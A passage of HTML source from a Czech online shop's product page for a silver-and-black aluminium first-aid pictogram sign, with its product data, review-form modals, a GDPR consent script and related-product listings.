x 100 mm&lt;\/strong&gt;.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:180,&quot;id_product&quot;:180,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;piktogramy&quot;,&quot;category_name&quot;:&quot;Piktogramy&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/180-piktogram-prvni-pomoc-3-str-long.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:110,&quot;price_without_reduction&quot;:110,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:10000,&quot;quantity_all_versions&quot;:10000,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;st\u0159\u00edbrn\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;hlin\u00edk&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;100mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;samolep\u00edc\u00ed folie&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-small_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-cart_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-home_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-medium_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-large_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-small_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-home_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-large_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;547&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/544-small_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/544-cart_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/544-home_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/544-medium_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/544-large_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/544-small_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/544-home_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/544-large_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;544&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-small_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-cart_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-home_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-medium_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-large_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-small_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-home_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/547-large_default\/piktogram-prvni-pomoc-3-str-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;547&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:110,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>PRVNIPOMOC3STRLONG</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">stříbrná</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">hliník</dd>
                      <dt class="name">výška</dt>
            <dd class="value">100mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">samolepící folie</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=180"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=180" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/547-medium_default/piktogram-prvni-pomoc-3-str-long.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Piktogram PRVNÍ POMOC 3 STR LONG</p>
              
                <div itemprop="description"><p>Piktogram s motivem <b>PRVNÍ POMOC </b>.<br /><br />Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "27c3db8c84038505a9d522d860f083cfe417fb4d";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="323" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/323-piktogram-volny-pohyb-psu-2-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/985-home_default/piktogram-volny-pohyb-psu-2-zl-long.jpg"
                alt="Piktogram VOLNÝ POHYB PSŮ 2..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/985-large_default/piktogram-volny-pohyb-psu-2-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/323-piktogram-volny-pohyb-psu-2-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/323-piktogram-volny-pohyb-psu-2-zl-long.html">Piktogram VOLNÝ POHYB PSŮ 2...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="323" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="411" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/411-piktogram-wc-muzi-8-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1249-home_default/piktogram-wc-muzi-8-zl.jpg"
                alt="Piktogram WC MUŽI 8 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1249-large_default/piktogram-wc-muzi-8-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/411-piktogram-wc-muzi-8-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/411-piktogram-wc-muzi-8-zl.html">Piktogram WC MUŽI 8 ZL</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="411" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="22" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/22-piktogram-byt-2-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/67-home_default/piktogram-byt-2-str.jpg"
                alt="Piktogram BYT 2 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/67-large_default/piktogram-byt-2-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/22-piktogram-byt-2-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/22-piktogram-byt-2-str.html">Piktogram BYT 2 STR</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="22" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="363" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/363-piktogram-wc-9-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1107-home_default/piktogram-wc-9-zl.jpg"
                alt="Piktogram WC 9 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1107-large_default/piktogram-wc-9-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/363-piktogram-wc-9-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/363-piktogram-wc-9-zl.html">Piktogram WC 9 ZL</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="363" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/547-large_default/piktogram-prvni-pomoc-3-str-long.jpg"
                              alt="Piktogram PRVNÍ POMOC 3 STR LONG"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Piktogram s motivem <b>PRVNÍ POMOC </b>.<br /><br />Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
